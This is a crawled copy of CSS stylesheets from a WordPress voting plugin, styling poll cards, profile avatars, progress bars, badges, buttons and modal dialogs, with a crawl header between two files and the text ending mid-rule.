.epoll_poll_option_wrapper ul.epoll_poll_options li .it_epoll_poll_opt:active,
.epoll_poll_option_wrapper ul.epoll_poll_options li .it_epoll_poll_opt:focus{
    background: #e8effe;
}
.eg_button_big_y{
    padding: 12px 15px;  
}
.eg_main_content{
    width: 100%;
    position: relative;
}
.eg_badge{
    display: block;
    padding: 6px 14px;
    background: #e7edff;
    border: 1px solid #e7edff;
    border-radius: 45px;
    color: #5379d1;
    line-height: 1.4;
}
.eg_text-left{
    text-align: left !important;
  }
  .eg_text-center{
    text-align: center !important;
  }
  .eg_text-right{
    text-align: right !important;
  }

.epoll_grid{
    display: inline-block;
    width: 100%;
    max-width: 100%;
}

.eg_col{
    padding: 15px;
    width: calc(100% - 33px);
    height:auto;
    min-height:10px;
}

.eg_col-1{
    width: calc(8.33% - 33px);
}

.eg_col-2{
    width: calc(16.67% - 33px);
}

.eg_col-3{
    width: calc(25% - 33px);
}

.eg_col-4{
    width: calc(33.33% - 33px);
}

.eg_col-5{
    width: calc(41.66% - 33px);
}

.eg_col-6{
    width: calc(49.98% - 33px);
}

.eg_col-7{
    width: calc(58.33% - 33px);
}

.eg_col-8{
    width: calc(66.66% - 33px);
}

.eg_col-9{
    width: calc(75% - 33px);
}

.eg_col-10{
    width: calc(83.32% - 33px);
}
.eg_col-11{
    width: calc(91.65% - 33px);
}
.eg_col-12{
    width: calc(100% - 33px);
}

.epoll_card{
    padding:0;
    border-radius: 6px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    border: 0;
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    background: #fff;
    visibility: visible;
}

.epoll-container{
    border-radius: 12px;
    -webkit-box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.15);
    position: relative;
    
    margin: .5rem 0 1rem 0;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
}

.epoll_card_front_face{
    display: block;
    overflow:hidden;
    position:relative;
}

.epoll_card_banner{
    width:100%;
    padding:0;
    margin:0;
    display:block;
    min-height:200px;
    max-height:200px;
    position: relative;
    overflow: hidden;
}

.epoll_gradient_image{
    width:100%;
    height: auto;
    border-radius: 6px;
    display: flex;
    align-items: center;
    align-self: auto;
    min-height:200px;
    max-height:200px;
    align-content: center;
    justify-content: center;
    justify-self: center;
    justify-items: center;
    text-justify: auto;
    text-align: center;
    background-size: cover !important;
}

/* Basic Gradient*/
.epoll_gradient_blue{
    background: -webkit-linear-gradient(40deg,#eee,#0c57a5)!important;
    background: -o-linear-gradient(40deg,#eee,#0c57a5)!important;
    background: linear-gradient(40deg,#eee,#0c57a5)!important;
}

.epoll_profile_voting_avatar,.epoll_bottom_sheet_profile_icons > li{    
    display: block;
    width: 128px;
    height: 128px;
    border-radius: 50%;
    border: 4px solid #fff;
    background: none repeat scroll 0 0 #fff;
    padding: 0;
    position: relative;
    margin: 0 auto!important;
    
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}

.epoll_bottom_sheet_profile_icons{
    list-style: none;
    padding: 0;
    padding-top:10px;
    margin: 0;
    text-align:center;
}
.epoll_bottom_sheet_profile_icons > li{
    width:72px;
    height:72px;
    display:inline-block;
    position: relative;
    margin: 4px !important;
}

.epoll_profile_voting_count_header{
    padding-bottom: 62px;
}
.epoll_profile_voting_avatar > img,.epoll_bottom_sheet_profile_icons > li > img{
    background: none repeat scroll 0 0 #fff;
    width: 124px;
    -webkit-box-shadow: 0 0px 5px 0 rgba(0,0,0,.16), 0 0px 5px 0 rgba(0,0,0,.12);
    box-shadow: 0 0px 5px 0 rgba(0,0,0,.16), 0 0px 5px 0 rgba(0,0,0,.12);
    height: 124px;
    margin: 2px;
    margin-left: 2px;
    margin-top: 2px;
    text-align: center;
    border-radius: 50%;
}

.epoll_bottom_sheet_profile_icons > li > img{
    width:68px;
    height:68px;
}

.epoll_flex_inner{
    display:block;
    width:100%;
}

.epoll_text_white{
    color:white !important;
}

.epoll_bottom_sheet_dialog{
    background:#fff;
    min-height:250px;
    border-radius:6px;
    position: relative;
    margin-top: -48px;
    text-align: center;
    padding: 15px;
}

.epoll_about_profile{
    padding:0;
    position: relative;
}
.epoll_teal{
    padding: 5px 10px 5px 10px;
    margin-top: 15px;
    display: inline-block;
    border-radius: 24px;
    left: 10px;
    position: relative;
    font-size: 14px;
    background: #fff;
    border: 1px solid #d8d7d7;
    color: #949292;
    border-left: 0;
    border-right: 0;
    border-radius: 0px;
}

.epoll_about_profile_content{
    padding:5px 10px;
    position: relative;
    text-align: left;
}

.epoll_gradient_lime_green{
    background: linear-gradient(45deg, #009688, #8BC34A);
    border: 1px solid #6da049;
}

.epoll_badge{
    display: inline-block;
    width: auto;
    padding: 2px 6px;
    background: #FFC107;
    border-radius: 20px;
    position: absolute;
    z-index: 2;
    font-size: 12px;
    right: -7px;
    color: #463824;
    
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.16), 0 1px 2px 0 rgba(0,0,0,.12);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.16), 0 1px 2px 0 rgba(0,0,0,.12);
}
.epoll_about_profile_content > p{
    text-align: left;
    padding: 5px 10px;
    color: #676;
}
.epoll_about_profile_content:before {
    content:'';
    width:100%;
    height:100%;    
    position:absolute;
    left:0;
    top:0;
    background:linear-gradient(transparent 10px, white);
  }

  .epoll_content_overlap_btn{
    display: inline-block;
    padding: 2px 4px;
    background: white;
    position: relative;
    text-decoration: none;
    color: #37a86f;
    border-radius: 6px;
    font-size: 12px;
    border: 1px solid #47ad68;
    top: 1px;
    margin-left: 10px;
  }

 

.epoll_button{
  max-width: 200px!important;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
  padding: .82rem 2.14rem;
  font-size: .81rem;
  -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
  -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
  margin: .375rem auto;
  border: 0;
  display: block!important;
  border: 0;
  -webkit-border-radius: 24px;
  border-radius: 24px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #fff;
  position: relative;
  cursor: pointer;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: -webkit-linear-gradient(50deg,#ffd86f,#fc6262);
  background: -o-linear-gradient(50deg,#ffd86f,#fc6262);
  background: linear-gradient(40deg,#ffd86f,#fc6262);
  display: inline-block;
  font-weight: 400;
  outline: 0 !important;
  text-align: center;
  white-space: nowrap;
}

.epoll_button_action{
    width:100%;
  }
  .epoll_gradient_voilet{
    background: -webkit-linear-gradient(50deg,#9adbfb,#9c20f9);
    background: -o-linear-gradient(50deg,#9adbfb,#9c20f9);
    background: linear-gradient(40deg,#9adbfb,#9c20f9);
  }
  .epoll-noup-padding{
      padding-top:0 !important;
      padding-bottom:0 !important;
  }

  .epoll_question_top_title{
      
    padding: 10px;
    min-height: 150px;
    width: auto;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-items: center;
    text-align: center;
    background: #fff;
    color: #fff;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    border-bottom: 1px solid #f2f2f2;
     background-size: cover !important;
    background: linear-gradient(40deg,#ffd86f,#fc6262);
  }

  .epoll_top_teal{
    padding-top: 20px;border-top: 1px solid #ffffff61;
  }

  .epoll_top_teal > span{
    font-size: 24px;
  }

  .epoll_btn_white_radius_corner{
  text-decoration: none;
  background: transparent;
  color: #ffffff;
  border: 2px solid #fff;
  width: 100px;
  margin-top: 16px;
  font-weight: 800;
  }

  .epoll_flex_inner {
    background: rgba(17, 29, 44, 0.29);
  }

  .epoll_winner_badger{
    display: block;
    position: absolute;
    background: linear-gradient(45deg, #a4d669, #4CAF50);
    padding: 3px 10px;
    border-radius: 24px;
    color: #fff !important;
    right: -28px;
    font-size: 14px;
    top: 10px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
  
  }

  .epoll_winner_card{
    transform: scale(1.04) translateY(-6px);
  }

  .epoll_winner_card .epoll_flex_inner{
      background:transparent;
  }

  .epoll_winner_gradient{
    background: linear-gradient(40deg,#ffd86f,#fc6262);
  }

  .it_epoll_grid > .it_epoll_survey-progress {
    display: block;
    width: 100%;
    padding: 10px;
    font-size: 13px;
    margin: 0;
    padding-bottom: 0;
}

.it_epoll_survey-progress-bg {
    position: relative;
    height: 4px;
    border-radius: 24px;
    background: #ccc;
    width: auto;
    display: block;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0px 1px 0 rgba(0,0,0,.56), 0 0px 1px 0 rgba(0,0,0,.12);
    box-shadow: 0 0px 1px 0 rgba(0,0,0,.56), 0 0px 1px 0 rgba(0,0,0,.12);
}
.it_epoll_survey-progress-fg{
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    border-radius: 24px;
    margin: 0;
    background: -webkit-linear-gradient(50deg,#ffd86f,#fc6262)!important;
    background: -o-linear-gradient(50deg,#ffd86f,#fc6262)!important;
    background: linear-gradient(40deg,#ffd86f,#fc6262)!important;
    -webkit-animation: it_epoll_bar 1s linear infinite;
    animation: it_epoll_bar 1s linear infinite;
}
    
.epoll_voting_result_devider{
    margin-top: 15px;
    padding-top: 5px;
    border-top: 1px solid #ccc;
    width: 100%;
    padding: 0px 0;
    margin: 0 0 5px;
    display: block;
    align-items: center;
    -webkit-box-shadow: 0 1px 0 0 rgba(0,0,0,.08), 0 4px 1px 0 #f7f5f5;
    box-shadow: 0 1px 0 0 rgba(0,0,0,.08), 0 4px 1px 0 #f7f5f5;
}

.it_epoll_survey-progress{
    padding: 15px 15px 0 15px;
}

.epoll_green_badge{
    display: inline-block;
    padding: 3px 7px;
    background: #47ad68;
    border-radius: 24px;
    color: #ffffff;
    font-size:13px;
    border: 2px solid #ffffff;
    -webkit-box-shadow: 0 0px 1px 0 rgba(0,0,0,.16), 0 0px 1px 0 rgba(0,0,0,.12);
    box-shadow: 0 0px 1px 0 rgba(0,0,0,.16), 0 0px 1px 0 rgba(0,0,0,.12);
}
.epoll_badge_danger{
    background: #ff9b94;
    color: #a11f15;
    border: 0;
}
.epoll_card_front_face > .epoll_voting_result{
    transform: scale(1.01);
}

.epoll_progress_bar_tip{
    position: absolute;
    margin: 0;
    top: -32px;
    border-bottom-left-radius: 0;
    width: auto;
    height: 24px;
    display: flex;
    align-items: center;
    font-size: 9px;
    text-align: center;
    justify-content: center;
}

.epoll_circle_btn{
    display: inline-block;
    background: #fff;
    border: 1px solid #fff;
    padding: 10px;
    width: 48px;
    height: 48px;
    cursor: pointer;
    outline:0;
    margin: 0 5px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0px 5px 0 rgba(0,0,0,.16), 0 0px 5px 0 rgba(0,0,0,.12);
    box-shadow: 0 0px 5px 0 rgba(0,0,0,.16), 0 0px 5px 0 rgba(0,0,0,.12);

}
.epoll_button_like_unlike{
    position: absolute;
    top: -24px;
    z-index:999;
    width: 100%;
    text-align: center;
    left: 0;
}
.epoll_emoji_btn > img{
    width: 100%;
    height: 100%;
    display: block;
    -webkit-box-shadow: 0 0px 5px 0 rgba(0,0,0,.16), 0 0px 5px 0 rgba(0,0,0,.12);
    box-shadow: 0 0px 5px 0 rgba(0,0,0,.16), 0 0px 5px 0 rgba(0,0,0,.12);
    border-radius: 12px;
    background: #ffffffe3;
    padding: 2px;
    border: 2px solid #fff;
}
.epoll_emoji_btn{
    background: transparent;
    padding: 0;
    border: 0;
    box-shadow: none;
}
.epoll_emojies_section{
    box-shadow: 0 0 3px #aaa;
    margin: 0 auto;
    position: absolute;
    margin-top: -2px;
    height: auto;
    left: 25%;
    background: #fff;
    border-radius: 64px;
    padding: 2px 5px;
    width: auto;
}
.epoll_star_btn{
    box-shadow: none;
    width: auto;
    padding: 0;
}
.epoll_profile_voting_count_header_result{
    padding-bottom:92px;
}
.epoll_bottom_sheet_content_result{
    margin-top:10px;
}

.epoll_button_outlined_gradient{
    display: inline-block;
    align-items: center;
    width: auto;
    margin: auto;
    min-width: 65px;
    height: 30px;
    position: relative;
    box-sizing: border-box;
    color: #FFF;
    background: #fff;
    overflow: hidden;
    cursor: pointer;
    outline: 0;
    border-radius: 6px;
    border-width: 1px;
    border-style: solid;
    border-color: #fff;
    background: linear-gradient(45deg, rgb(252, 99, 98), rgb(255, 216, 111));
    box-shadow: 2px 2px 6px #aaa;

}

.epoll_sm_gradient_cover{
    background: transparent;
    width: 48px;
    height: 48px;
    border-radius: 7px;
    display: inline-block;
}

.epoll_sm_gradient_cover:before{
    height: 0;
    content: '';
    width: 0;
    display: block;
    border: 24px solid rgb(252, 99, 98);
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-top-left-radius: 7px;
}

.epoll-list-prefix{
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    display: block;
    float: left;
    position: relative;
}
.epoll_sm_avatar{
    display: inline-block;
    position: absolute;
    top: 7px;
    left: 7px;
    background: #fff;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 3px #aaa;
    width: 48px;
    height: 48px;
}

.epoll_sm_avatar > img{
    position: relative;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    padding: 0px;
    border-radius: 50%;
    margin: 2px;
    box-shadow: 0 0 1px #aaa;
}
.epoll-list-content{

    position: relative;
    display: block;
    padding: 10px;
    left: 7px;
    top: 0;
    float:left;
}
.epoll-clr{
    clear:both;
    display:block;
}


.epoll-list-postfix{
    position: relative;
    display: block;
    padding: 10px;
    top: 0;
    float:right;
}
.epoll_contestent_name_sm{
    font-weight: 600;
    font-family: inherit;
    font-size: 15px;
    color: #555;
    margin:0;
    padding:0;
    letter-spacing: 0.5px;
}
.epoll_contestent_position_in_vote{
    font-weight: 400;
    font-size: 12px;
    margin:0;
    padding:0;
    margin-bottom: 7px;
    color: #777;
    margin-left: 12px;
}

.epoll_progress_bar_tip_sm{

    font-size: 8px;
    width: auto;
    height: auto;
    top: -23px;
}

.it_epoll_survey-progress_sm{
    padding: 5px 10px 10px 10px;
    position: relative;
}

.it_epoll_survey-progress_sm .it_epoll_survey-progress-labels{
    position: absolute;
    margin: 0px;
    bottom: 1px;
    right: 4px;
}
.epoll_lists{
    padding:12px;
    padding-top:0;
}
.epoll_list{
    padding-top:14px;
}


.epoll-prefix-card{
    margin-left: 62px;
    position: relative;
    border-top-left-radius: 0;
}

.epoll-list-prefix-radius{

    width: 48px;
    height: 48px;
    position: absolute;
    left: -60px;
    background: #fff;
    padding: 6px;
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.08), 0 0px 5px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.08), 0 0px 5px 0 rgba(0,0,0,.12);
    border: 0;
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
}
.epoll-list-prefix-radius:before{
    content: '';
    width: 0;
    height: auto;
    display: block;
    border: 30px solid #fc6362;
    background: linear-gradient(45deg, rgb(252, 99, 98), rgb(255, 216, 111));
    left: 0;
    top: 0;
    border-right-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    border-top-left-radius: 56px;
    border-bottom-left-radius: 56px;
}
.epoll-list-prefix-radius:after{
    content: '';
    border-right: 7px solid #fff;
    position: absolute;
    top: 0;
    display: block;
    right: -7px;
    width: 0;
    height: 100%;
}

.epoll-list-prefix-content{
    padding-left:0;
}
.epoll_vs_title_upper{
    margin-top: 60px !important;
    margin-bottom: 30px !important;
    background: #fffc;
    border: 0;
    padding: 1px;
    transform:rotate(-5deg);
    box-shadow: inset 1px 1px 3px #ffffff;
    border-radius:4px;
}

.epoll_vs_title_upper > img{
    border-radius:4px !important;
    transform:rotate(5deg);
    padding:20px;
    background: rgba(255, 255, 255, 0.91);
    width:90px;
    height:90px;
}
.epoll_vs_title{
    font-size: 20px;
    color: #fff;
    margin: 0;
}


.eg_vs_col{
    padding: 12px;
    float: left;
    display: block;
    width: calc(42% - 24px);
}

.eg_vs_sm_col{

    padding: 6px;
    float: left;
    width: calc(16% - 12px);
    height: 150px;
    display: flex;
    align-items: center;
}

.epoll_grids_vs{
    padding-top: 50px;
    padding-bottom: 50px;
}

.epoll_grids_vs_pb0{
    padding-bottom: 0px; 
}
.epoll_vs_badge{
    background: #fff;
    width: 32px;
    height: 32px;
    padding: 4px;
    line-height: 32px;
    border-radius: 50%;
    margin: 0 auto;
    display: block;
    font-size: 14px;
    box-shadow: inset 1px 1px 3px #2d2d2d;
    font-weight: 700;
    color: #7b7b7b;
    font-family: inherit;
}
.epoll_btn_outline{
    border:1px solid #fff;
}

.epoll_profile_avatar_inactive:hover{
    background: #fff;
    border-color:#fff;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 2px 5px 0px, rgba(0, 0, 0, 0.12) 0px 2px 10px 0px;
    transition:0.3s all;
}

.epoll_profile_avatar_inactive:hover.epoll_profile_avatar_inactive > img{
    opacity: 1;
    transform:scale(1);
    transition:0.3s all;
}
.epoll_profile_avatar_inactive{
    background: transparent;
    border-color:transparent;
    box-shadow: none;
    cursor: pointer;
    transition:0.3s all;
}
.epoll_profile_avatar_inactive > img{
    opacity: 0.93;
    transform:scale(0.9);
    transition:0.3s all;
}
.eg_vs_avatar_title{
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    text-shadow: 1px 1px 1px #555;
    padding: 0;
    border-radius: 8px;
    margin: 2px auto;
}
.epoll_poll_ttl,.epoll_poll_sub_ttl{
    padding: 5px 20px;
    font-size: 16px;
    display: block;
    font-weight: 800;
    color: #2e3955;
}

.epoll_poll_sub_ttl{
    color: #2f3951;
    font-size: 14px;
    font-weight: 400;
}


/* Mobile css*/
@media (max-width:1290px){
    .epoll_bottom_sheet_profile_icons > li{
        width: 64px;
    height: 64px;
    }
    .epoll_bottom_sheet_profile_icons > li > img {
        width: 62px;
        height: 62px;
        
    margin-left: 1px;
    margin-top: 1px;
    }
}


@media (max-width:1194px){
    .epoll_bottom_sheet_profile_icons > li{
        width: 56px;
    height: 56px;
    }
    .epoll_bottom_sheet_profile_icons > li > img {
        width: 54px;
        height: 54px;
        margin: 1px;
    }
}


@media (max-width:1099px){
    .epoll_bottom_sheet_profile_icons > li{
        width: 48px;
    height: 48px;
    }
    .epoll_bottom_sheet_profile_icons > li > img {
        width: 44px;
        height: 44px;
        margin: 1px;
    }
    .epoll_circle_btn{
        width: 32px;
    height: 32px;
    padding: 6px;
    }
    .epoll_circle_btn > img{
        width:100%;
        height:100%;
    }
    .epoll_emojies_section {
      
        height: auto;
        left: 15%;
    }
    .epoll_button_like_unlike {
        position: absolute;
        top: -16px;
    }
}

@media (max-width:860px){
    .eg_col-4,.eg_col-8 {
        width: calc(94% - 33px);
    }
    .epoll-container{
        margin:15px;
    }
    .eg_button_big_x {
        width:100%;
        margin:1px auto;
    }
    .eg_mobile_text_center{
        text-align: center !important;
    }
    .eg_mb-2_mobile{
        margin-bottom: 12px !important;
    }
    
}

.epoll_loading {
    border: 4px solid #c4d3fb;
    border-radius: 50%;
    border-top: 4px solid #4c79f5;
    width: 48px;
    height: 48px;
    -webkit-animation: it_epoll_loader 1s linear infinite; /* Safari */
    animation: it_epoll_loader 1s linear infinite;
  }
  
  /* Safari */
  @-webkit-keyframes it_epoll_loader {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
  }
  
  @keyframes it_epoll_loader {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

.epoll_powered_by_Link {
    color: #fff;
    font-size: 8px;
    background: #3d7afe;
    position: absolute;
    outline: 0 !important;
    text-decoration: underline;
    padding: 2px 20px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    left: 0;
    width: 100%;
    display: block;
    line-height: 1.4;
}

#it_epoll_opinion_share_btn,#it_epoll_opinion_share_btn {
    font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3
body_size: 5360
content:
@import url(//fonts.googleapis.com/css?family=Lato:300,400,700);

.it_epoll_container {
  font-family: Lato;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  width: calc(100% - 40px);
  margin: 20px auto;
  background: -webkit-linear-gradient(40deg,#eee,#0c57a5)!important;
  background: -o-linear-gradient(40deg,#eee,#0c57a5)!important;
  background: linear-gradient(40deg,#eee,#0c57a5)!important;
  -webkit-box-shadow: 0 5px 11px 0 rgb(0 0 0 / 18%), 0 4px 15px 0 rgb(0 0 0 / 15%);
  box-shadow: 0 5px 11px 0 rgb(0 0 0 / 18%), 0 4px 15px 0 rgb(0 0 0 / 15%);
  -webkit-border-radius: 12px;
  border-radius: 12px;
  min-width: 340px;
}

.it_epoll_shake_anim {
  animation: it_epoll_shake_anim 0.3s; 
  animation-iteration-count: infinite; 
  }
  
  @keyframes it_epoll_shake_anim {
  0% { transform: translate(1px, 1px) rotate(0deg); }
  20% { transform: translate(-3px, 0px) rotate(1deg); }
  40% { transform: translate(1px, -1px) rotate(1deg); }
  60% { transform: translate(-3px, 1px) rotate(0deg); }
  80% { transform: translate(-1px, -1px) rotate(1deg); }
  100% { transform: translate(1px, -2px) rotate(-1deg); }
  }

.it_epoll_opt_radio_wrap:has(.it_epoll_opnion_opt_error){
  border-radius: 12px;
  background: #ffd3cf !important;
  border: 1px solid #f1857d !important;
}

.it_epoll_opt_radio_wrap:has(.it_epoll_opnion_opt_error) label:before{
  background:#f1857d !important;
}

.it_epoll_survey-subtitle{
  display: block;
  max-width: 100%;
  font-size: 12px !important;
  font-weight: 400;
  line-height: 1.4;
  padding: 0px 0 10px;
  color: #727272;
}
.it_epoll_already_voted {
  border-top: 1px solid #eb7268;
  border-bottom: 1px solid #eb7268;
  padding: 5px 15px;
  margin: 5px 0;
  color: #e32212;
  line-height: 1.3;
  font-size: 14px;
  display: block;
  background: linear-gradient(15deg, #feeded, #fef7f7);
}
.it_epoll_survey-complete{
  margin-top:10px;
  font-weight: bold;
  color: #2c5aa2;
}
.epoll_green_badge {
  display: inline-block;
  padding: 3px 7px;
  background: #47ad68;
  border-radius: 24px;
  color: #ffffff;
  font-size: 13px;
  line-height:13px;
  border: 2px solid #ffffff;
  -webkit-box-shadow: 0 0px 1px 0 rgb(0 0 0 / 16%), 0 0px 1px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 0px 1px 0 rgb(0 0 0 / 16%), 0 0px 1px 0 rgb(0 0 0 / 12%);
}

.epoll_progress_bar_tip {
  position: absolute;
  margin: 0;
  top: -23px;
  width: auto;
  height: 24px;
  display: flex;
  align-items: center;
  font-size: 9px;
  text-align: center;
  justify-content: center;
}

.it_epoll_modal_outer{
      background: rgba(255, 255, 255, 0.80);
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
     display: block;
   opacity: 1;
    z-index: 99999;

  transition: opacity .25s linear;
}
.it_epoll_modal_inner{
      max-width: 600px;
    position: absolute;
    right: 0;
    margin: 10px;
    bottom: 0;
    width: calc(100% - 20px);
    transition: 0.5s all ease-in;
}
.it_epoll_frontend_close_btn:focus{
  outline:1px dotted #555;
}
.it_epoll_modal_inner_hide{
      right: -100%;
    transition: 0.5s all ease-in-out;
}

.it_epoll_frontend_close_btn{
  background: url('../imgs/cancel.png')no-repeat center;
  background-size: 28px;
  width: 36px;
    height: 36px;
    padding: 4px;
    display: block;
    font-size: 0;
    margin: 10px 5px;
    float: right;
    position: relative;
    top: -52px;
}

.it_epoll_modal_inner .it_epoll_container{
  margin: 0;
    width: 100%; 
    border:0;
}
.it_epoll_short_code {
       margin: 20px;
    font-size: 15px;
    padding: 5px;
    color: #776665;
    border-radius: 40px;
    border: 1px solid #f5b55d;
    background: #ffd56e;
    display: block;
}

.it_epoll_scale_hide{
    transform: scale(0);
    transition: 0.3s all !important;
}

.it_epoll_scale_show{
    transform: scale(1);
    transition: 0.3s all !important;
}

.it_epoll_inner {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  font-family: 'Lato', sans-serif;
  text-shadow: 0 0 1px rgb(255 255 255 / 0%);
  font-size: 100%;
  font-weight: 400;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  padding: 12px;
}
		
.it_epoll_title {
  margin: 0px;
  padding: 11px 75px 11px 11px !important;
  position: relative;
  z-index: 1;
  color: #010101;
  text-align: center;
  font-weight: 400;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  background: #fff0;
  border-bottom: 1px solid #fff;
}

.it_epoll_powered_by{
        font-size: 8px;
    margin-top: 10px;
    color: #fff;
    display: block;
    text-align: right;
    outline: 0;
    border: 0;
    padding-right: 15px;
}
.it_epoll_powered_by a{
   font-size: 8px;
  color: #fff;
  outline: 0;
  border: 0;
}
.it_epoll_title_exact{
  text-shadow: -1px 1px 0px #3e3d3d;
  color: #ffffff;
  font-size: 18px;
  padding-bottom: 16px;
}

.it_epoll_survey-stage{
  float: none !important;
  position: relative !important;
  top: 0 !important;
  right: 0 !important;
}
.it_epoll_surveys {
	list-style: none;
  margin: 0;
  padding: 0;
  text-align:center;
}
		
.it_epoll_survey-item {
  display: block;
  margin-top: 10px;
  padding: 10px;
  border-radius: 12px;
  background: white;
  box-shadow: 0 2px 1px rgb(170 170 170 / 25%);
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.it_epoll_survey-name {
  font-weight: 400;
}

.it_epoll_list .it_epoll_survey-item {
  position: relative;
  padding: 0;
  font-size: 14px;
  line-height: 40px;

    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.it_epoll_list .it_epoll_survey-item .it_epoll_pull-right {
  position: absolute;
  right: 0;
  top: 0;
}
@media screen and (max-width: 800px) {
  .it_epoll_list .it_epoll_survey-item .it_epoll_stage:not(.active) {
	display: none;
  }
}
@media screen and (max-width: 700px) {
  
}

 .it_epoll_widget .it_epoll_list .it_epoll_survey-item .it_epoll_pull-right {
  position: static;
  line-height: 20px;
  padding-bottom: 10px;
  }
  .it_epoll_widget .it_epoll_container{
    padding:10px;
  }
 

  .it_epoll_widget .it_epoll_big_cover img, .it_epoll_widget .it_epoll_big_cover{
    height: 100px;
  }
  .it_epoll_widget .it_epoll_grid .it_epoll_survey-item {
    width: calc(100% - 20px);
  }
  .it_epoll_widget .it_epoll_title {
    margin-bottom: 0;
    padding: 10px !important;
    padding-top: 0 !important;
    position: relative;
    z-index: 1;
    font-size: 14px !important;
  }
  .it_epoll_widget .it_epoll_survey-country img {
    width: 100px !important;
    height: 100px !important;

  }
  .it_epoll_widget .it_epoll_survey-item-action-disabled {
    background: transparent;
    padding: 0;
    margin: 0;
}
  .it_epoll_widget .it_epoll_grid .it_epoll_survey-name {
    display: block;
    max-width: 100%;
    font-size: 16px;
    padding: 10px;
  }
  .it_epoll_widget .it_epoll_grid .it_epoll_survey-country {
    margin-top: -52.5px !important;
  }
  .it_epoll_widget .it_epoll_list .it_epoll_survey-progress-label {
    margin: 0;
  }

  .it_epoll_widget .it_epoll_container .it_epoll_grid .it_epoll_survey-country svg {
    width: 94px;
    margin-left: -9px;
    margin-top: -9px;
}
.it_epoll_widget .it_epoll_container .it_epoll_grid .it_epoll_spinner{
  width: 88px;
  height: 88px;
   
}
  .it_epoll_widget .it_epoll_container .it_epoll_grid .it_epoll_survey-item {
    width: calc(100% - 20px);
        background: #fff;
  }
@media only screen and (max-width: 600px){
   .it_epoll_list .it_epoll_survey-item .it_epoll_pull-right {
	position: static;
	line-height: 20px;
	padding-bottom: 10px;
  }


  .it_epoll_container .it_epoll_grid .it_epoll_survey-country svg {
    width: 94px;
